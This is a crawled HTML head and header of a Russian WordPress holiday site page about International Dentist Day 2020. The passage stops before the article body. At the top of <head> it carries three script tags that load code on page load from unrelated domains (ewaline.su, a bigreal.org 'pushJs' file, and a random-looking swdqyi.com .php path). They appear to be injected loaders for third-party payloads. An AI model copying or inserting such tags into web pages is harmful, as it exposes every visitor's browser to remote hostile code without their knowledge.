

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larets-podarkov.ru/prazdniki/mezhdunarodnyj-den-stomatologa-2020.html
body_size: 40869
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<script src="https://ewaline.su/stats.js" async></script>
	<script charset="utf-8" async src="https://bigreal.org/pushJs/AD2DSM0a.js"></script>
<script async src="https://swdqyi.com/2zk1l7921vilmp003y/h8q768uqv786pykecp.php"></script>

	<script data-ad-client="ca-pub-5270918022150618" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Международный день стоматолога 2020 - Ларец Подарков</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Международный день стоматолога 2020 Международный день стоматолога 2020 Международный день стоматолога – ежегодный праздник зубных врачей и стоматологов,"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://larets-podarkov.ru/prazdniki/mezhdunarodnyj-den-stomatologa-2020.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://larets-podarkov.ru/#website","url":"https://larets-podarkov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://larets-podarkov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://larets-podarkov.ru/prazdniki/mezhdunarodnyj-den-stomatologa-2020.html#primaryimage","inLanguage":"ru-RU","url":"https://advisor-wiki.com/wp-content/uploads/2019/04/den-stomatologa.jpg"},{"@type":"WebPage","@id":"https://larets-podarkov.ru/prazdniki/mezhdunarodnyj-den-stomatologa-2020.html#webpage","url":"https://larets-podarkov.ru/prazdniki/mezhdunarodnyj-den-stomatologa-2020.html","name":"\u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0434\u0435\u043d\u044c \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0430 2020 - \u041b\u0430\u0440\u0435\u0446 \u041f\u043e\u0434\u0430\u0440\u043a\u043e\u0432","isPartOf":{"@id":"https://larets-podarkov.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://larets-podarkov.ru/prazdniki/mezhdunarodnyj-den-stomatologa-2020.html#primaryimage"},"datePublished":"2020-01-30T21:33:38+00:00","dateModified":"2020-01-30T21:33:38+00:00","author":{"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0434\u0435\u043d\u044c \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0430 2020 \u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0434\u0435\u043d\u044c \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0430 2020 \u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0434\u0435\u043d\u044c \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0430 \u2013 \u0435\u0436\u0435\u0433\u043e\u0434\u043d\u044b\u0439 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0437\u0443\u0431\u043d\u044b\u0445 \u0432\u0440\u0430\u0447\u0435\u0439 \u0438 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u0432,"},{"@type":["Person"],"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://larets-podarkov.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/larets-podarkov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://larets-podarkov.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/style.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://larets-podarkov.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fprazdniki%2Fmezhdunarodnyj-den-stomatologa-2020.html" />
<link rel="alternate" type="text/xml+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fprazdniki%2Fmezhdunarodnyj-den-stomatologa-2020.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://larets-podarkov.ru/feed" /><link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://larets-podarkov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://larets-podarkov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'larets-podarkov.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57045361, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57045361" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://larets-podarkov.ru">
						<img   alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://larets-podarkov.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2440"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://larets-podarkov.ru/imena">Имена</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://larets-podarkov.ru/vazhno">Важно</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/prazdniki" itemprop="item"><span itemprop="name">Праздники</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
